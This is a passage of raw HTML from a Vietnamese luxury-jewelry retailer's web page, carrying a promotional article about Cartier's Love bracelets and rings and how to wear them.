vĩnh cửu" height="800" src="/upload_images/images/2023/02/08/love-cartier-5.jpg" width="800" /></p><p><figcaption><em>Trang sức Love Cartier - Biểu tượng của tình yêu vĩnh cửu</em></figcaption></p><p></figure></p><p></div></p><p><p dir="ltr" style="text-align:justify">Bộ sưu tập Love Cartier đã giữ lại nét cổ điển vượt thời gian trong thiết kế của mẫu. Vòng Cartier nguyên gốc với thiết kế trơn đơn giản thích hợp cho cả nam nữ ở nhiều độ tuổi. Chiếc vòng chính là món trang sức mang thông điệp sâu sắc, có thể truyền từ thế hệ này sang thế hệ khác mà vẫn thời trang và ý nghĩa.</p></p><p><h3 id="4-2-nhan-love-cartier" dir="ltr" style="text-align:justify">4.2. Nhẫn Love Cartier</h3></p><p><p dir="ltr" style="text-align:justify">Bên cạnh những mẫu vòng tay tình yêu cao cấp, chị em vẫn chưa thôi trầm trồ vì những chiếc nhẫn Love Cartier lãng mạn biểu tượng cho tình yêu vĩnh cửu. Là một phiên bản vòng tay Love Bracelet thu nhỏ, những chiếc nhẫn Love Cartier này trở thành cơn sốt mạnh mẽ bởi thiết kế tinh xảo. Hơn nữa, nhà Cartier tinh tế sáng tạo 3 màu sắc khác biệt: vàng trắng, vàng, vàng hồng, là ba phiên bản hút mắt để tín đồ lựa chọn.</p></p><p><div style="text-align:center"></p><p><figure style="width:800px" class="image" style="display:inline-block"><img alt="Nhẫn Love Cartier đa dạng màu sắc cho các tín đồ lựa chọn" height="800" src="/upload_images/images/2023/02/08/love-cartier-6.jpg" width="800" /></p><p><figcaption><em>Nhẫn Love Cartier đa dạng màu sắc cho các tín đồ lựa chọn</em></figcaption></p><p></figure></p><p></div></p><p><p dir="ltr" style="text-align:justify">Sáng tạo đặc biệt này của nhà Cartier đã giúp thương hiệu nới rộng tệp khách hàng. Không còn chỉ biểu tượng cho tình yêu lứa đôi ngọt ngào, nồng nàn, Love Cartier còn giúp chuyển tải tình bạn đẹp (vàng trắng), lòng trung thành như nhất (vàng). Vì thế, Love Cartier được sốt sắng tìm kiếm từ nhiều mục tiêu khác nhau, và tất nhiên, luôn cháy hàng. </p></p><p><h3 id="4-3-phong-cach-thoi-trang-thanh-lich" dir="ltr" style="text-align:justify">4.3. Phong cách thời trang thanh lịch</h3></p><p><p dir="ltr" style="text-align:justify">Love Cartier tự nó là biểu trưng của phong thái sang trọng, thanh lịch. Nhưng khi Love Cartier phối với trang phục như sơ mi, vest, đầm nữ tính…trang sức này lại phát huy giá trị tối đa, đẩy sự lịch lãm, đẳng cấp của người sở hữu thêm một nấc thang cao hơn. </p></p><p><div style="text-align:center"></p><p><figure style="width:800px" class="image" style="display:inline-block"><img alt="Những chiếc vòng Love Cartier tôn lên vẻ đẹp năng động của người trẻ" height="533" src="/upload_images/images/2023/02/08/love-cartier-7.jpg" width="800" /></p><p><figcaption><em>Những chiếc vòng Love Cartier tôn lên vẻ đẹp năng động của người trẻ</em></figcaption></p><p></figure></p><p></div></p><p><p dir="ltr" style="text-align:justify">Điều bất ngờ là, người phụ nữ năng động, trẻ trung thay thế bằng áo phông, quần jean…thì vòng tay hay nhẫn Love Cartier lại giúp phong cách của họ trở nên khỏe khoắn, năng động hơn bao giờ hết. </p></p><p><p dir="ltr" style="text-align:justify">Trải qua thăng trầm của thời gian, thử thách trong biến động của lịch sử, nhưng cho đến nay trong mắt giới mộ điệu, BST trang sức đơn sơ, truyền thống, dành cho cả hai phái mang phong cách trẻ trung này vẫn luôn là biểu tượng, là một lời thề giữ gìn tình yêu vĩnh cửu. Cũng vì thế, đây là một món quà hoàn hảo để gắn kết cuộc tình lãng mạn, là thánh đường chỉ dành riêng cho những xúc cảm quý báu nhất của con tim.</p></p><p><div style="text-align:center"></p><p><figure style="width:800px" class="image" style="display:inline-block"><img alt="Love Cartier - Lan tỏa hơi thở châu Âu" height="800" src="/upload_images/images/2023/02/08/love-cartier-8.jpg" width="800" /></p><p><figcaption><em>Love Cartier - Lan tỏa hơi thở châu Âu</em></figcaption></p><p></figure></p><p></div></p><p><p dir="ltr" style="text-align:justify"><em>Là một trong những thương hiệu cao cấp bậc nhất trên thế giới trong lĩnh vực sáng tạo trang sức, Cartier đã cung cấp dòng sản phẩm <strong>Love Cartier</strong> và quả thực nó chưa bao giờ khiến các tín đồ trang sức thất vọng. Nếu như bạn đủ điều kiện tài chính, đừng bỏ qua Love Cartier - cơ hội khẳng định giá trị và đẳng cấp bản thân thông qua trang sức đắt đỏ số 1 thế giới!</em></p></p><p></p>		</div>          	
						


		
		<div class="clear"></div>
		<div class="aq_relates content_li">
					</div>
		<div class="clear"></div>

		
	</div>
	
</div>
<div class="news-bot ">
	<div class="container1170">
		<div class="col-right-detail-news">
			<div class="new_related">
				<div class="block_title"><span>Tin liên quan</span></div>
<div class='news_list_body_col_1'>
	<div class="newlist">
             <div class='news-item'>
                <div class="img">
                    <a href='https://trangkimluxury.vn/dang-cap-thuong-hieu/ecrou-de-cartier-1349/' title="Ecrou de Cartier - Phong cách sống mạnh mẽ đầy tinh tế ">
                        <img  class=" lazy" alt="Ecrou de Cartier - Phong cách sống mạnh mẽ đầy tinh tế " data-src="https://trangkimluxury.vn/images/news/2023/02/08/resized/ecrou-de-cartier-9_1675844083.jpg">                    </a>
                </div>
                <div class="content-item">
                    <div class="title">
                        <a href='https://trangkimluxury.vn/dang-cap-thuong-hieu/ecrou-de-cartier-1349/' title="Ecrou de Cartier - Phong cách sống mạnh mẽ đầy tinh tế ">Ecrou de Cartier - Phong cách sống mạnh mẽ đầy tinh tế                         </a> 
                    </div>
                </div>
            </div>
            <div class='news-item'>
                <div class="img">
                    <a href='https://trangkimluxury.vn/dang-cap-thuong-hieu/clash-de-cartier-1345/' title="Clash De Cartier: "Viên ngọc quý hai mặt" của Đế chế Cartier">
                        <img  class=" lazy" alt="Clash De Cartier: &quot;Viên ngọc quý hai mặt&quot; của Đế chế Cartier" data-src="https://trangkimluxury.vn/images/news/2023/02/08/resized/clash-de-cartier-16_1675830505.jpg">                    </a>
                </div>
                <div class="content-item">
                    <div class="title">
                        <a href='https://trangkimluxury.vn/dang-cap-thuong-hieu/clash-de-cartier-1345/' title="Clash De Cartier: "Viên ngọc quý hai mặt" của Đế chế Cartier">Clash De Cartier: "Viên ngọc quý hai mặt" của Đế chế Cartier                        </a> 
                    </div>
                </div>
            </div>
            <div class='news-item'>
                <div class="img">
                    <a href='https://trangkimluxury.vn/dang-cap-thuong-hieu/etincelle-de-cartier-1344/' title="Etincelle de Cartier: Ngỡ ngàng vẻ thanh lịch vượt thời gian">
                        <img  class=" lazy" alt="Etincelle de Cartier: Ngỡ ngàng vẻ thanh lịch vượt thời gian" data-src="https://trangkimluxury.vn/images/news/2023/02/08/resized/etincelle-de-cartier-10_1675826687.jpg">                    </a>
                </div>
                <div class="content-item">
                    <div class="title">
                        <a href='https://trangkimluxury.vn/dang-cap-thuong-hieu/etincelle-de-cartier-1344/' title="Etincelle de Cartier: Ngỡ ngàng vẻ thanh lịch vượt thời gian">Etincelle de Cartier: Ngỡ ngàng vẻ thanh lịch vượt thời gian                        </a> 
                    </div>
                </div>
            </div>
       
    </div>
</div>
			</div>
			<div class="new_related">
							</div>
		</div>
		<div class="mbl tab_content_right">
			<div class="title-comment">
				<span>Bình Luận & Đánh giá</span>
			</div>
			


<script>
	function load_ajax_pagination($value){
		$.get($value,{}, function(html){ 
			$('#_info_comment').html(html);
		    $('html, body').animate({scrollTop:$('#_info_comment').position().top}, 'slow');
		});
	}
</script><div class="full-screen-mobile"></div>


<div class='comments'>		
			<div class='tab_label'><span>Có <strong>0</strong> bình luận, đánh giá</span> <strong>về Trang sức Love Cartier - Biểu tượng của tình yêu vĩnh cửu</strong>
		
		</div>
		<form method="post" class="comment_keyword_wrapper" onsubmit="return search_comment();">                
		<input type="text" id="comment_keyword" name="comment_keyword" placeholder="Tìm theo nội dung, người gửi...">		
		<button type="submit" class="button-search button">
			<svg aria-hidden="true" data-prefix="far" data-icon="search" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" class="svg-inline--fa fa-search fa-w-16"><path fill="currentColor" d="M508.5 468.9L387.1 347.5c-2.3-2.3-5.3-3.5-8.5-3.5h-13.2c31.5-36.5 50.6-84 50.6-136C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c52 0 99.5-19.1 136-50.6v13.2c0 3.2 1.3 6.2 3.5 8.5l121.4 121.4c4.7 4.7 12.3 4.7 17 0l22.6-22.6c4.7-4.7 4.7-12.3 0-17zM208 368c-88.4 0-160-71.6-160-160S119.6 48 208 48s160 71.6 160 160-71.6 160-160 160z" class=""></path></svg>
			
		</button>
	</form>
	<div id="_info_comment" class="cls">
					
	<div class='_contents'>
			<div class="_item 1 _level_0 _sub_0"   ><article ><p class="clearfix cls"><span class="_avatar">TV</span><span class="_name" >Quản trị viên</span><span class="_level">Quản trị viên</span></p><div class="_wrap"><p class="_content " > Xin chào quý khách. Quý khách hãy để lại bình luận, chúng tôi sẽ phản hồi sớm</p><div class="_control "><a class="button_reply" href="javascript: void(0)" >Trả lời</a><span class="dot">.</span><time>3 năm trước</time></div><div class="reply_area hide"><form action="javascript:void(0);" method="post" name="comment_reply_form_1"  id="comment_reply_form_1"  class="form_comment cls" onsubmit="javascript: submit_reply(1);return false;"><div class="_textarea"><textarea texid = "txt_content_1" id="cmt_content_1" class="cmt_content"  name="content" placeholder="Viết bình luận của bạn..."></textarea></div><input type="button" class="btn-comment-mb-rep" value="Gửi bình luận"><div class="full-screen-mobile"></div><div class="wrap_r cls">   <div class="title-mb">Thông tin người gửi<span class="close-md-comment"><svg height="16px" viewBox="0 0 64 64" enable-background="new 0 0 64 64">
  <g>
    <path fill="black" d="M28.941,31.786L0.613,60.114c-0.787,0.787-0.787,2.062,0,2.849c0.393,0.394,0.909,0.59,1.424,0.59   c0.516,0,1.031-0.196,1.424-0.59l28.541-28.541l28.541,28.541c0.394,0.394,0.909,0.59,1.424,0.59c0.515,0,1.031-0.196,1.424-0.59   c0.787-0.787,0.787-2.062,0-2.849L35.064,31.786L63.41,3.438c0.787-0.787,0.787-2.062,0-2.849c-0.787-0.786-2.062-0.786-2.848,0   L32.003,29.15L3.441,0.59c-0.787-0.786-2.061-0.786-2.848,0c-0.787,0.787-0.787,2.062,0,2.849L28.941,31.786z"/>
  </g>
</svg></span></div><div class="wrap_loginpost mbl"> <aside class="_right"> <input required class="txt_input" name="name"  id="cmt_name_1" type="text" placeholder="Họ tên (bắt buộc)" maxlength="50" autocomplete="off" value=""><input required class="txt_input" name="email" id="cmt_email_1" type="email" placeholder="Email (bắt buộc)"  value="" ></aside></div><div class="wrap_submit mbl"><input type="submit" class="_btn_comment" value="Gửi bình luận"></div></div><!-- .wrap_r --><input type="hidden" value="news" name="module"   id="_cmt_module_1" /><input type="hidden" value="news" name="view" id="_cmt_view_1" /><input type="hidden" value="news" name="type" id="_cmt_type_1" /><input type="hidden" value="save_reply" name="task" /><input type="hidden" value="1" name="parent_id"  id="cmt_parent_id_1"/><input type="hidden" value="0" name="record_id" id="_cmt_record_id_1" /><input type="hidden" value="" name="return"  id="_cmt_return_1" /><input type="hidden" value="/index.php?module=comments&view=comments&type=news&task=save_reply&raw=1" name="return" id="cmt_link_reply_form_1" /></form></div></div></article></div>		</div>
	

		
	</div>
	

<form action="javascript:void(0);" method="post" name="comment_add_form" id='comment_add_form' class='form_comment cls' class="form_comment" onsubmit="javascript: submit_comment();return false;">
			<!-- <label class="label_form">Bình luận</label> -->

							<div class="tab-title">
					<span>Bình luận</span>
				</div>
			


							<div class="rating_area cls">
	<span id="ratings1" class="cls">
													<i class="icon_v1 star_on" id ="rate_1" value="1"></i>
												<i class="icon_v1 star_on" id ="rate_2" value="2"></i>
												<i class="icon_v1 star_on" id ="rate_3" value="3"></i>
												<i class="icon_v1 star_on" id ="rate_4" value="4"></i>
												<i class="icon_v1 star_on" id ="rate_5" value="5"></i>
							
		<input type="hidden" name='rating_disable' id='rating_disable1' value='0'>	
		<input type="hidden" name='rating_value' id='rating_value' value='5'>	
		<!-- end RATING	-->
	</span>
	<span class='rating_note'>Nhấn vào đây để đánh giá</span>
</div>						
			<div class="_textarea">
				<textarea name="content" id="cmt_content"   placeholder="Viết bình luận của bạn..."></textarea>
			</div>
			
			<button type="button" class="btn-comment-mb">Gửi bình luận </button>


			<div class="wrap_r cls"> 
				<div class="title-mb">
					Thông tin người gửi
					<span class="close-md-comment"><svg height="16px" viewBox="0 0 64 64" enable-background="new 0 0 64 64">
  <g>
    <path fill="black" d="M28.941,31.786L0.613,60.114c-0.787,0.787-0.787,2.062,0,2.849c0.393,0.394,0.909,0.59,1.424,0.59   c0.516,0,1.031-0.196,1.424-0.59l28.541-28.541l28.541,28.541c0.394,0.394,0.909,0.59,1.424,0.59c0.515,0,1.031-0.196,1.424-0.59   c0.787-0.787,0.787-2.062,0-2.849L35.064,31.786L63.41,3.438c0.787-0.787,0.787-2.062,0-2.849c-0.787-0.786-2.062-0.786-2.848,0   L32.003,29.15L3.441,0.59c-0.787-0.786-2.061-0.786-2.848,0c-0.787,0.787-0.787,2.062,0,2.849L28.941,31.786z"/>
  </g>
</svg></span>
				</div>           
				<div class="wrap_loginpost">            
					<aside class="_right">                
						<div>           
							<input class="txt_input" required name="name" type="text" placeholder="Họ tên (bắt buộc)"  id="cmt_name"  autocomplete="off" value="">
						</div>
						<div>  
							<input class="txt_input" required name="email" type="email" placeholder="Email (bắt buộc)" id="cmt_email"  value="" >     
						</div>             
						
					</aside>        
				</div>
				<div class="wrap_submit mbl">
					<div class="pull-right clearfix">
						<input type="submit" class="_btn_comment" value="Gửi bình luận">  
					</div> 
				</div>  
			</div>  
			<input type="hidden" value="comments" name='module' />
			<input type="hidden" value="comments" name='view' />
						<input type="hidden" value="news" name='type' id="_cmt_type" />

			<!-- <input type="hidden" value="1348" name='record_id' id="record_id" /> -->
			<input type="hidden" value="news" name='_cmt_module' id="_cmt_module" />
			<input type="hidden" value="news" name='_cmt_view' id="_cmt_view" />
			<input type="hidden" value="save_comment" name='task' />
			<input type="hidden" value="1348" name='record_id' id="_cmt_record_id" />
			<input type="hidden" value="" name='return'  id="_cmt_return"  />
			<input type="hidden" name="linkurlall" id="cmt_linkurlall" value="https://trangkimluxury.vn/dang-cap-thuong-hieu/love-cartier-1348/" />
			<input type="hidden" value="/index.php?module=comments&view=comments&type=news&task=save_comment&raw=1" name="return" id="link_reply_form" />
		</form>
		
</div>

		</div>
	</div>
</div>
        


<input type="hidden" value="1348" name='news_id' id='news_id'  />

<div class="clear"></div>
	



				</div>	

											</div>
			<div class='clear'></div>
		</div>
		<!-- end.Content -->
	
	
		
	

	

	
	
	
	<footer>
	<div class="top-ft cls">
		<div class="container1170">
			<div class="top-ft-l">
				<img  alt="Trang Kim Luxury"width="153px" height="153px" src ="https://trangkimluxury.vn/images/config/trang-kim-logo_1670580666_1681189862_1681191894.png" srcset="https://trangkimluxury.vn/images/config/trang-kim-logo_1670580666_1681189862_1681191894.png.webp">			</div>
			<div class="top-ft-c1">
									<ul class="menu-bottom cls">
							<li class='  level0  first-item' data-id='menu-sub1' >
  	<span class='click-mobile' data-id='menu-sub1'></span>	<span data-id='item_1'>		VỀ CHÚNG TÔI 	</span>		<ul id='menu-sub1'><li class='  level1  first-sitem ' data-id='menu-sub2' >
  	<a href='https://trangkimluxury.vn/cau-chuyen-trang-kim/' title='Câu Chuyện Trang Kim'>		Câu Chuyện Trang Kim 	</a>
</li><li class='  level1  mid-sitem ' data-id='menu-sub3' >
  	<a href='https://trangkimluxury.vn/giay-chung-nhan/' title='Giấy Chứng Nhận'>		Giấy Chứng Nhận 	</a>
	</li></ul></li></ul>

								<div class="share">
					<div class="title-share">
						KẾT NỐI VỚI TRANG KIM
					</div> 
					

<div class="share_fast">
			
			<a class="facebook-icon" href="https://www.facebook.com/kimcuongtrangkim"  title="facebook" rel="nofollow" target="_blink">
			 <svg aria-hidden="true" data-prefix="fab" data-icon="facebook-f" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 264 512" class="svg-inline--fa fa-facebook-f fa-w-9" height="23" width="23"><path d="M76.7 512V283H0v-91h76.7v-71.7C76.7 42.4 124.3 0 193.8 0c33.3 0 61.9 2.5 70.2 3.6V85h-48.2c-37.8 0-45.1 18-45.1 44.3V192H256l-11.7 91h-73.6v229" class=""></path></svg>
		</a>	
			
				<a class="twitter-icon" href="https://twitter.com/TrangKimLuxury"  title="Link twitter" rel="nofollow" target="_blink">
			<svg aria-hidden="true" data-prefix="fab" data-icon="twitter" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" class="svg-inline--fa fa-twitter fa-w-16"><path  d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z" class=""></path></svg>
		</a>
			<div class="clear"></div>
</div>
			
				</div>
			</div>
			<div class="top-ft-c2">
									<ul class="menu-bottom cls">
											<li class='  level0  first-item' data-id='menu-sub1' >
  	<span class='click-mobile' data-id='menu-sub1'></span>	<span data-id='item_1'>		HƯỚNG DẪN SỬ DỤNG 	</span>		<ul id='menu-sub1'><li class='  level1  first-sitem ' data-id='menu-sub2' >
  	<a href='https://trangkimluxury.vn/huong-dan-do-size-nhan/' title='Đo Size'>		Đo Size 	</a>
</li><li class='  level1  mid-sitem ' data-id='menu-sub3' >
  	<a href='https://trangkimluxury.vn/bao-quan-trang-suc-kim-cuong/' title='Bảo Quản Trang Sức'>		Bảo Quản Trang Sức 	</a>
</li><li class='  level1  mid-sitem ' data-id='menu-sub4' >
  	<a href='https://trangkimluxury.vn/huong-dan-chon-mua-nhan-cuoi/' title='Hướng Dẫn Chọn Nhẫn Cưới'>		Hướng Dẫn Chọn Nhẫn Cưới 	</a>
</li><li class='  level1  mid-sitem ' data-id='menu-sub5' >
  	<a href='https://trangkimluxury.vn/kham-pha-kim-cuong/' title='Cẩm Nang Kim Cương'>		Cẩm Nang Kim Cương 	</a>
	</li></ul></li></ul>

							</div>
			<div class="top-ft-c3">
				<div class="title">
					LIÊN HỆ
				</div>
				<ul>
					<li>
						<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
					 		viewBox="0 0 53.942 53.942" style="enable-background:new 0 0 53.942 53.942;" xml:space="preserve">
							<path d="M53.364,40.908c-2.008-3.796-8.981-7.912-9.288-8.092c-0.896-0.51-1.831-0.78-2.706-0.78c-1.301,0-2.366,0.596-3.011,1.68
								c-1.02,1.22-2.285,2.646-2.592,2.867c-2.376,1.612-4.236,1.429-6.294-0.629L17.987,24.467c-2.045-2.045-2.233-3.928-0.632-6.291
								c0.224-0.309,1.65-1.575,2.87-2.596c0.778-0.463,1.312-1.151,1.546-1.995c0.311-1.123,0.082-2.444-0.652-3.731
								c-0.173-0.296-4.291-7.27-8.085-9.277c-0.708-0.375-1.506-0.573-2.306-0.573c-1.318,0-2.558,0.514-3.49,1.445L4.7,3.986
								c-4.014,4.013-5.467,8.562-4.321,13.52c0.956,4.132,3.742,8.529,8.282,13.068l14.705,14.705c5.746,5.746,11.224,8.66,16.282,8.66
								c0,0,0,0,0.001,0c3.72,0,7.188-1.581,10.305-4.698l2.537-2.537C54.033,45.163,54.383,42.833,53.364,40.908z"/>
							<g>
							</g>
						</svg>096 238 8888</li>
					<li>
						<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
							 viewBox="0 0 348.165 348.165" style="enable-background:new 0 0 348.165 348.165;" xml:space="preserve">
						<g>
							<g>
								<polygon style="fill:#010002;" points="0,60.58 0,71.921 174.083,193.19 348.165,71.921 348.165,60.58 		"/>
								<polygon style="fill:#010002;" points="174.083,217.356 71.545,145.228 0,95.39 0,287.585 348.165,287.585 348.165,95.39 
									276.62,145.228 		"/>
							</g>
						</g>
						<g>
						</g>
						</svg>cskh.trangkim@gmail.com</li>
					<li> 
						<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
								 viewBox="0 0 490 490" style="enable-background:new 0 0 490 490;" xml:space="preserve">
							<g>
								<path d="M245,490c135.31,0,245-109.69,245-245S380.31,0,245,0S0,109.69,0,245S109.69,490,245,490z M260.313,330.36
									c24.066,1.997,44.484,8.513,61.597,17.208c-18.697,40.233-44.076,72.288-61.597,91.678V330.36z M260.313,299.642v-39.329h85.548
									c-1.647,20.602-6.156,40.271-12.436,58.675C313.044,308.974,288.803,301.633,260.313,299.642z M260.313,229.688v-39.322
									c28.8-2.013,53.264-9.489,73.781-19.669c6.273,18.434,10.648,38.199,11.999,58.99H260.313z M260.313,159.648V52.256
									c18.117,19.275,43.614,50.522,62.189,89.882C305.268,150.985,284.656,157.628,260.313,159.648z M229.687,159.694
									c-24.285-1.955-44.933-8.553-62.271-17.38c18.582-39.443,44.127-70.754,62.271-90.057V159.694z M229.687,190.398v39.289h-85.78
									c1.347-20.729,5.7-40.438,11.943-58.825C176.465,181.021,200.957,188.449,229.687,190.398z M229.687,260.313v39.296
									c-28.423,1.928-52.695,9.219-73.171,19.209c-6.249-18.355-10.734-37.967-12.376-58.506H229.687z M229.687,330.313v108.932
									c-17.546-19.419-42.976-51.539-61.681-91.856C185.223,338.714,205.679,332.246,229.687,330.313z M202.588,455.154
									c-37.843-7.625-72.103-25.251-99.909-49.987c7.935-11.571,20.681-27.192,38.987-41.225
									C160.263,403.03,184.294,434.434,202.588,455.154z M348.185,364.25c18.398,14.281,30.947,30.111,38.513,41.469
									c-27.695,24.446-61.725,41.866-99.286,49.434C305.658,434.488,329.609,403.194,348.185,364.25z M360.401,335.119
									c8.354-23.047,14.333-48.14,16.168-74.807h82.253c-3.317,46.767-21.702,89.431-50.316,123.165
									C398.281,369.153,382.551,350.952,360.401,335.119z M376.79,229.688c-1.496-26.942-7.357-52.173-15.748-75.266
									c21.811-15.725,37.34-33.711,47.466-47.897c28.613,33.734,46.998,76.396,50.315,123.162H376.79z M348.711,125.343
									c-18.958-39.105-43.767-70.255-62.759-90.777c38.137,7.408,72.693,24.953,100.745,49.714
									C379.2,95.537,366.816,111.172,348.711,125.343z M141.14,125.653c-18.022-13.928-30.601-29.36-38.459-40.821
									c28.162-25.052,62.947-42.803,101.366-50.265C185.006,55.142,160.117,86.403,141.14,125.653z M128.851,154.708
									c-8.335,23.014-14.151,48.149-15.642,74.98H31.178c3.297-46.493,21.487-88.931,49.815-122.571
									C91.418,121.393,107.106,139.187,128.851,154.708z M113.431,260.313c1.827,26.558,7.766,51.555,16.066,74.525
									c-22.081,15.625-37.979,33.627-48.507,48.044c-28.326-33.64-46.515-76.077-49.813-122.569H113.431z"/>
							</g>
							<g>
							</g>
						</svg>Trang Kim Luxury - Chuyên Gia Kim Cương Tự Nhiên</li>
					<li>
						<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 264.018 264.018" style="enable-background: new 0 0 264.018 264.018;" xml:space="preserve">
						      <g>
						        <path
						          d="M132.009,0c-42.66,0-77.366,34.706-77.366,77.366c0,11.634,2.52,22.815,7.488,33.24c0.1,0.223,0.205,0.442,0.317,0.661
								l58.454,113.179c2.146,4.154,6.431,6.764,11.106,6.764c4.676,0,8.961-2.609,11.106-6.764l58.438-113.148
								c0.101-0.195,0.195-0.392,0.285-0.591c5.001-10.455,7.536-21.67,7.536-33.341C209.375,34.706,174.669,0,132.009,0z
								 M132.009,117.861c-22.329,0-40.495-18.166-40.495-40.495c0-22.328,18.166-40.494,40.495-40.494s40.495,18.166,40.495,40.494
								C172.504,99.695,154.338,117.861,132.009,117.861z"
						        />
						      </g>
						      <g></g>
						</svg>Hệ Thống cửa hàng</li>
				</ul>
			</div>
			<div class="top-ft-r">
									<ul class="menu-bottom cls">
													<li class='  level0  first-item' data-id='menu-sub1' >
  	<span class='click-mobile' data-id='menu-sub1'></span>	<span data-id='item_1'>		HỖ TRỢ 	</span>		<ul id='menu-sub1'><li class='  level1  first-sitem ' data-id='menu-sub2' >
  	<a href='https://trangkimluxury.vn/giao-hang-nhan-hang/' title='Chính sách mua hàng'>		Chính sách mua hàng 	</a>
</li><li class='  level1  mid-sitem ' data-id='menu-sub3' >
  	<a href='https://trangkimluxury.vn/huong-dan-doi-tra/' title='Chính sách thu hồi'>		Chính sách thu hồi 	</a>
</li><li class='  level1  mid-sitem ' data-id='menu-sub4' >
  	<a href='https://trangkimluxury.vn/chinh-sach-bao-mat/' title='Bảo mật thông tin'>		Bảo mật thông tin 	</a>
</li><li class='  level1  mid-sitem ' data-id='menu-sub5' >
  	<span>		Giá vàng hôm nay 	</span></li><li class='  level1  mid-sitem ' data-id='menu-sub6' >
  	<a href='https://trangkimluxury.vn/phuong-thuc-thanh-toan/' title='Phương thức thanh toán'>		Phương thức thanh toán 	</a>
	</li></ul></li></ul>

							</div>
					</div>
	</div>
	<div class="address">
		<a href="https://www.google.com/maps/dir//trang+kim+luxury/data=!4m6!4m5!1m1!4e2!1m2!1m1!1s0x3135adf7a58bd81f:0xb95ca727b350f6e0?sa=X&ved=2ahUKEwiq9dPy-Mv9AhWOpVYBHbaAApIQ9Rd6BQjQARAF">Số 201 Trường Chinh, Khương Mai, Thanh Xuân, Hà Nội</a>
	</div>
	<div class="container1170">
		<div class="bot-ft cls">
			<div class="coppy-right">
				© TRANG KIM LUXURY.   All Rights Reserved.				<a rel="nofollow" href="http://delecweb.com/">Thiết kế website Delectech</a>
			</div>
			<div class="text_tb">
							</div>
			<div class="icon">
								<div class="icon_dmca">
					<a target="blank" href="//www.dmca.com/Protection/Status.aspx?ID=85993e06-dce6-4788-b7be-1dc43e70c432" title="DMCA.com Protection Status" class="dmca-badge"> <img width="135px" height="28px" src ="https://images.dmca.com/Badges/_dmca_premi_badge_4.png?ID=85993e06-dce6-4788-b7be-1dc43e70c432"  alt="DMCA.com Protection Status" /></a>  <script src="https://images.dmca.com/Badges/DMCABadgeHelper.min.js"></script>				</div>
			</div>
		</div>
	</div>
</footer>

<a href="tel:096 238 8888" title="Gọi ngay: 096 238 8888" class="visible-xs suntory-alo-phone suntory-alo-green" id="suntory-alo-phoneIcon">
	<div class="suntory-alo-ph-circle"></div>
	<div class="suntory-alo-ph-circle-fill"></div>
	<div class="suntory-alo-ph-img-circle"><svg width='25' height='25' fill="black" version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
		width="348.077px" height="348.077px" viewBox="0 0 348.077 348.077" style="enable-background:new 0 0 348.077 348.077;"
		xml:space="preserve">
		<path d="M340.273,275.083l-53.755-53.761c-10.707-10.664-28.438-10.34-39.518,0.744l-27.082,27.076
		c-1.711-0.943-3.482-1.928-5.344-2.973c-17.102-9.476-40.509-22.464-65.14-47.113c-24.704-24.701-37.704-48.144-47.209-65.257
		c-1.003-1.813-1.964-3.561-2.913-5.221l18.176-18.149l8.936-8.947c11.097-11.1,11.403-28.826,0.721-39.521L73.39,8.194
		C62.708-2.486,44.969-2.162,33.872,8.938l-15.15,15.237l0.414,0.411c-5.08,6.482-9.325,13.958-12.484,22.02
		C3.74,54.28,1.927,61.603,1.098,68.941C-6,127.785,20.89,181.564,93.866,254.541c100.875,100.868,182.167,93.248,185.674,92.876
		c7.638-0.913,14.958-2.738,22.397-5.627c7.992-3.122,15.463-7.361,21.941-12.43l0.331,0.294l15.348-15.029
		C350.631,303.527,350.95,285.795,340.273,275.083z"/>
	</svg></div>
</a>
		<div id='fixed-bar'>
			<div id='bar-inner'>
				<a class='go-top' href='#page-wrapper' title='Back to top'>
					<svg  x="0px" y="0px" viewBox="0 0 284.929 284.929" style="enable-background:new 0 0 284.929 284.929;"
						xml:space="preserve">
						<g>
							<path d="M282.082,195.285L149.028,62.24c-1.901-1.903-4.088-2.856-6.562-2.856s-4.665,0.953-6.567,2.856L2.856,195.285
							C0.95,197.191,0,199.378,0,201.853c0,2.474,0.953,4.664,2.856,6.566l14.272,14.271c1.903,1.903,4.093,2.854,6.567,2.854
							c2.474,0,4.664-0.951,6.567-2.854l112.204-112.202l112.208,112.209c1.902,1.903,4.093,2.848,6.563,2.848
							c2.478,0,4.668-0.951,6.57-2.848l14.274-14.277c1.902-1.902,2.847-4.093,2.847-6.566
							C284.929,199.378,283.984,197.188,282.082,195.285z"/>
						</g>
					</svg>
				</a>	    
			</div>
		</div>

		<input type="hidden" id="Itid" name="Itid" value="4">		


<div class="megamenu_mb ">
	<div class="back_menu_mb hide"></div>
	<div class="close_all">
		<div class="navicon-line"></div>
		<div class="navicon-line"></div>
	</div>
	<ul class="menu scroll_bar">
		<li class="label" id="menu_">Menu</li>
